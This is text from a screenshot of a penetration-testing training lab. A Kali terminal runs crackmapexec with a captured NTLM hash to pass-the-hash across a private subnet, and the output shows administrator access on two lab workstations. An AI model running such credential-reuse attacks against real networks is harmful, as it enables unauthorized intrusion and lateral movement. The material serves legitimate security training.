 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
PUNISHER(WIN)-1 SPIDERMAN(WIN)-2 Windows Server 2022 Kali PNPT
1 2 3 4 14:11
kali@kali: ~/Desktop/AD post compromise attacks/pass
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/AD post compromise attacks/pass]
└─$ crackmapexec smb 192.168.146.1/24 -u administrator -d MARVEL.local -H aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe46d5de0c --local-auth
usage: crackmapexec smb [-h] [-id CRED_ID [CRED_ID ...]] [-u USERNAME [USERNAME ...]] [-p PASSWORD [PASSWORD ...]] [-k] [--no-bruteforce]
[--continue-on-success] [--use-kcache] [--log LOG] [--aesKey AESKEY [AESKEY ...]] [--kdcHost KDCHOST]
[--gfail-limit LIMIT | --ufail-limit LIMIT | --fail-limit LIMIT] [-M MODULE] [-o MODULE_OPTION [MODULE_OPTION ...]] [-L]
[--options] [--server {https,http}] [--server-host HOST] [--server-port PORT] [--connectback-host CHOST] [-H HASH [HASH ...]]
[-d DOMAIN | --local-auth] [--port {139,445}] [--share SHARE] [--smb-server-port SMB_SERVER_PORT] [--gen-relay-list OUTPUT_FILE]
[--smb-timeout SMB_TIMEOUT] [--laps [LAPS]] [--sam] [--lsa] [--ntds [{drsuapi,vss}]] [--dpapi [{nosystem,cookies} ...]]
[--mkfile MKFILE] [--pvk PVK] [--enabled] [--user USERNTDS] [--shares] [--no-write-check]
[--filter-shares FILTER_SHARES [FILTER_SHARES ...]] [--sessions] [--disks] [--loggedon-users-filter LOGGEDON_USERS_FILTER]
[--loggedon-users] [--users [USER]] [--groups [GROUP]] [--computers [COMPUTER]] [--local-groups [GROUP]] [--pass-pol]
[--rid-brute [MAX_RID]] [--wmi QUERY] [--wmi-namespace NAMESPACE] [--spider SHARE] [--spider-folder FOLDER] [--content]
[--exclude-dirs DIR_LIST] [--pattern PATTERN [PATTERN ...] | --regex REGEX [REGEX ...]] [--depth DEPTH] [--only-files]
[--put-file FILE FILE] [--get-file FILE FILE] [--append-host] [--exec-method {atexec,wmiexec,mmcexec,smbexec}]
[--dcom-timeout DCOM_TIMEOUT] [--get-output-tries GET_OUTPUT_TRIES] [--codec CODEC] [--force-ps32] [--no-output]
[-x COMMAND | -X PS_COMMAND] [--obfs] [--amsi-bypass FILE] [--clear-obfscripts]
target [target ...]
crackmapexec smb: error: argument --local-auth: not allowed with argument -d
┌──(kali㉿kali)-[~/Desktop/AD post compromise attacks/pass]
└─$ crackmapexec smb 192.168.146.1/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe46d5de0c --local-auth
SMB 192.168.146.149 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-N1C0LLU) (domain:DESKTOP-N1C0LLU) (signing:False) (SMBv1:F
alse)
SMB 192.168.146.152 445 DESKTOP-208AABJ [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-208AABJ) (domain:DESKTOP-208AABJ) (signing:False) (SMBv1:F
alse)
SMB 192.168.146.149 445 HYDRA-DC [-] HYDRA-DC\administrator:1f3f6d76341609e02852abfe46d5de0c STATUS_LOGON_FAILURE
SMB 192.168.146.150 445 DESKTOP-N1C0LLU [+] DESKTOP-N1C0LLU\administrator:1f3f6d76341609e02852abfe46d5de0c (Pwn3d!)
SMB 192.168.146.152 445 DESKTOP-208AABJ [+] DESKTOP-208AABJ\administrator:1f3f6d76341609e02852abfe46d5de0c (Pwn3d!)
Running CME against 256 targets 100% 0:00:00
┌──(kali㉿kali)-[~/Desktop/AD post compromise attacks/pass]
└─$
File System
Home
scripts
KALI
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.